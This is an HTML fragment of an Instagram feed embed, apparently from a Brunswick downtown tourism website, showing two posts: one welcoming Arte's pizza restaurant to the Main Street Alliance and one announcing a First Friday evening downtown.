    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&#038;oe=6978348F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&amp;oe=6978348F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;_nc_ohc=UDaEDvhX3GMQ7kNvwEex69E&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFpiXOU5Q04AlwlJRo-mWyY0URJOO67dctMxGqAC-2Y5EXoM9YNiJ0I5ZXEnsKKssR1LXcC3ZxW4A&amp;oh=00_Afo0fq42g2KyS2jz_l-FBzxa6_XjUG3XUJlEyi5tQJDI4A&amp;oe=6974599F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&#038;oe=6978348F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&amp;oe=6978348F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&amp;oe=6978348F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&amp;oe=6978348F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpMgw1cT3jtBTUrhDttH_0YQrMz9zUHRdJiXWL5a5ICAA&amp;oe=6978348F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&#038;oe=69784668" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&amp;oe=69784668&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9gsHJNLmAuIQ7kNvwG4hLge&amp;_nc_oc=Adl5gESG3qF6iLTjqQjQ9DEccOCpAVD0YWiYur3yCY6UhHJgNFlf3XqSwrXi1zeVyedovKxhb7XME_HWnE_AU6og&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrUGxt_CO-roH5UbNRUsHgHE0rYi8WgAlxmda3PUdNRqw&amp;oe=69782882&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9GV8kENCqCoQ7kNvwEImsoC&amp;_nc_oc=AdkTsW03bHOsu3EVG9A74aZGX5fdQZd8kBFYJfvr9STMuG9V02rpdDwuNhX_-0H2Zl-5s8AtAn4TrwhQIaFnJfrS&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afp_6a202x1YhdZE2nfoXTk2sk8k4tKjcNipSoximylFSw&amp;oe=69782FB5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dsp2PzGgiqEQ7kNvwEel6AF&amp;_nc_oc=AdkYS7zLEKHjSbneiwq_piULK_xUsWbJhhFFQYRWKehHBqZK228-yEibCx0IZ6GTbxUQ703Nn0aYhGwW3BKBTQQ6&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoffrFgJlFdWKa8ZJIy0BWgYcB51dSeBWk-Gnx2nCrYgg&amp;oe=69782DC8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xr8poHMixeYQ7kNvwHIzaLq&amp;_nc_oc=AdlmEDbsVB3mrUbDogMYWL07ezGWLMNiGL5XPUGNTYXFb0xj-RBLAIPVRkW_Wi1SzbANzedjt5HQh-XXjJcHC1yQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpotUDumRwhy5i24-f_UuHJEQ3uA1sWvdyOH9ZjM9SbYQ&amp;oe=69784FC7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DnJv5W8lNocQ7kNvwF7P3Hl&amp;_nc_oc=AdkLtkZW6eV-GT48IOkBKAJyaD7zR4K2z--VlFlLEanP8Vm6umlZT-ynyDq3Srhw6Q5zmUZts6jIyF6fuTB-6ulf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrJ08rkLqtmw3qmwGaz3pkKK0Fpb1HbEeBR7qpE_ZENtw&amp;oe=697834F6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

